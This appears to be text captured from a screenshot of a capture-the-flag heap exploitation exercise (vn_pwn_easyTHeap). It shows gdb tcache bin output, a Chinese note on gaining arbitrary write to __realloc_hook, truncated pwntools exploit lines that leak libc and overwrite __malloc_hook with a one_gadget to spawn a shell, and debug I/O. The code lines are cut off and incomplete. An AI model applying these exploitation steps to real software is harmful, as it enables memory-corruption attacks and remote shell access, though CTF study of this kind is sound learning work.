 gdb-peda$ bins
tcachebins
0x20 [  7]: 0x7ffff7dcfc28 (__realloc_hook) —▸ 0x7ffff7a7c790 (realloc_hook_ini) ◂— push   r15
0x30 [  7]: 0xa
0x40 [  7]: 0x0
0x50 [  7]: 0x0
0x60 [  7]: 0x0
0x70 [  7]: 0x0
0x80 [  7]: 0x0
0x90 [  7]: 0x0
0xa0 [  7]: 0x0
0xb0 [  7]: 0x0
0xc0 [  7]: 0x0
0xd0 [  7]: 0x0
0xe0 [  7]: 0x0
0xf0 [  7]: 0x0
0x100 [  7]: 0x0
0x110 [  7]: 0x0
0x120 [  7]: 0x0
0x130 [  7]: 0x0
0x140 [  7]: 0x0
0x150 [  7]: 0x0
0x160 [  7]: 0x0
0x170 [  7]: 0x0
0x180 [  7]: 0x0
0x190 [  7]: 0x0
0x1a0 [  7]: 0x0
0x1b0 [  7]: 0x0
0x1c0 [  7]: 0x0
0x1d0 [  7]: 0x0
再次申请chunk即可实现向__realloc_hook中任意写
vn_pwn_easyTHeap.py > ...
edit(2,p64(heap_base+0x10))
61 add(0x80)#4->heap_+0x10
62 pd=
63 edit(4,pd)
64 delete(0)
65 show(0)
66 leak_addr=leak_address()
67 print hex(leak_addr)
68 libc_base=leak_addr-96-0x10-libc.sy
69 malloc_hook=libc_base+libc.sym['__m
70 edit(4,'\x07'*64+p64(malloc_hook-8)
71 add(0x10)#5
72 realloc=libc_base+libc.sym['__libc_
73 one_gadget=0x10a38c+libc_base
74 edit(5,p64(one_gadget)+p64(realloc+
75 add(0x10)#6
76 p.interactive()
77 '''
78 0x4f2c5 execve("/bin/sh", rsp+0x40,
79 constraints:
80 rsp & 0xf == 0
81 rcx == NULL
File Edit View Search Terminal Help
'4\n'
[DEBUG] Received 0x8 bytes:
'content:'
[DEBUG] Sent 0x49 bytes:
*
00000040 28 fc dc f7 ff 7f 00 00 0a
00000049
[DEBUG] Received 0x32 bytes:
'Done!\n'
'1.Add\n'
'2.Edit\n'
'3.Show\n'
'4.Delete\n'
'5.Exit\n'
'choice: '
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x5 bytes:
'size?'
[DEBUG] Sent 0x3 bytes:
'16\n'
DEBUG CONSOLE PROBLEMS 1 OUTPUT TERMINAL 1: bash
theffth@theffth-virtual-machine:~/buuoj$
OUTLINE
master Python 3.6.9 64-bit 1 0 Ln 5, Col 8 Spaces: 4 UTF-8 LF Python